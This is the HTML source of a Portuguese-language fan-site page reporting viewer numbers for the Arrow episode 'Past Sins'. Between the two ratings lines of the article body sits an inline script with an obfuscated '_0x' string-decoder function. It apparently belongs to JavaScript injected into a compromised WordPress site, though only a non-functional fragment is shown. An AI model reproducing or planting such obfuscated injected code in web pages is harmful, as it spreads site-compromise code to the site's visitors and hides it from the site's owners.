<link rel="amphtml" href="https://crisenasinfinitasseries.com.br/episodios/arrow-s07e011-past-sins-audiencia/amp"><link rel="icon" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" sizes="32x32" />
<link rel="icon" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" />
<meta name="msapplication-TileImage" content="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" />
</head>
	
<body class="wp-singular single postid-3116 wp-theme-asap asap-box-design">
	
	
	

	
<header class="site-header">

	<div class="site-header-content">
		
				
		
	
		<div class="site-logo"><a href="https://crisenasinfinitasseries.com.br/" class="custom-logo-link" rel="home"><img width="1018" height="324" src="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo.png" class="custom-logo" alt="crise nas infinitas séries logo yoast" decoding="async" fetchpriority="high" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo.png 1018w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-300x95.png 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-768x244.png 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-850x271.png 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-380x121.png 380w" sizes="(max-width: 1018px) 100vw, 1018px" /></a></div>

		

			
			
						
			
		
		

<div>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  >
		
		
				
				
	</nav> 
	
</div>					
	</div>
	
</header>


	
    <div class="asap-hero">
        <picture>
            <img width="1200" height="808" src="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/01/arrow-s07e011-past-sins14.jpg" class="attachment-full size-full wp-post-image" alt="Arrow S07E011 Past Sins | Audiência" decoding="async" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/01/arrow-s07e011-past-sins14.jpg 1200w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/01/arrow-s07e011-past-sins14-300x202.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/01/arrow-s07e011-past-sins14-768x517.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/01/arrow-s07e011-past-sins14-1024x689.jpg 1024w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/01/arrow-s07e011-past-sins14-850x572.jpg 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/01/arrow-s07e011-past-sins14-380x256.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/01/arrow-s07e011-past-sins14-772x520.jpg 772w" sizes="(max-width: 1200px) 100vw, 1200px" />        </picture>
        <div class="asap-hero-content">
            <h1>Arrow S07E011 Past Sins | Audiência</h1>
                                </div>
    </div>
    	

<main class="content-single">
	
			
			
		
					
	<article class="article-full">
				
			
	<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://crisenasinfinitasseries.com.br" rel="home" itemprop="item"><span itemprop="name">Crise nas Infinitas Séries</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://crisenasinfinitasseries.com.br/category/episodios" itemprop="item"><span itemprop="name">Episódios</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Arrow S07E011 Past Sins | Audiência</span><meta itemprop="position" content="3" /></li></ul></div>
		
		
	
	<div class="asap-content-box">
			
			
		

	
	<div class="the-content">
	
	<p>Eita!!! Que tá ficando sério a parada. Demos uma leve caida no total de telespectadores, mas acredito que a série vai dar uma guinada com as várias novidades que estão chegando para os próximos episódios, saiba tudo sobre o episódio <a href="http://arrowtv.com.br/arrow-7-temporada/arrow-s07e011-past-sins" rel="noopener" target="_blank">S07E011 Past Sins</a> </p>
<p>? 1.12 milhões de telespectadores<br />
? 0.4 na faixa etária de 18-49 anos.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<p>Se quiser ver mais assuntos relacionados com <strong>Arrow S07E011 Past Sins | Audiência</strong> visite a categoria <a href="https://crisenasinfinitasseries.com.br/category/arrow"><strong>Arrow</strong></a>.</p>				
	
	</div>

	
	</div>
			
	
	
    <div class="related-posts">
        
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/noticias/stephen-amell-nao-deve-mais-aparecer-no-arrowverse" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/05/stephen-amell-nao-deve-mais-aparecer-no-arrowverse.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Arrow | Stephen Amell não deve mais aparecer no arrowverse</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/episodios/arrow-novas-imagens-do-ultimo-episodio-da-serie-s08e10-fadeout" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/arrow-s08e10-fadeout.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Arrow | Novas imagens do último episódio da série S08E10 Fadeout</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/noticias/arrow-finalmente-vamos-saber-se-john-diggle-e-o-lanterna-verde" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/arrow-finalmente-vamos-saber-se-john-diggle-e-o-lanterna-verde.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Arrow | Finalmente vamos saber se John Diggle é o Lanterna Verde</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/episodios/arrow-promo-do-ultimo-episodio-de-arrow-s08e10-fadeout" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/arrow-promo-do-ultimo-episodio-de-arrow-s08e10-fadeout8.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Arrow | Promo do último episódio de arrow S08E10 Fadeout</p>		
		
		</div>

						
	</a>
	
</article>    </div>

			
	</article>
	
		
		
</main>

 

	
	

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://crisenasinfinitasseries.com.br" rel="home" itemprop="item"><span itemprop="name">Crise nas Infinitas Séries</span></a></li><li ><a href="https://crisenasinfinitasseries.com.br/category/episodios" itemprop="item"><span itemprop="name">Episódios</span></a></li><li ><span itemprop="name">Arrow S07E011 Past Sins | Audiência</span></li></ul></div>			
	</div>
		
	
	
			
		<span class="go-top"><span>Go up</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	
	



	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/js/asap.min.js?ver=01170124" id="asap-scripts-js"></script>

  </body>
</html>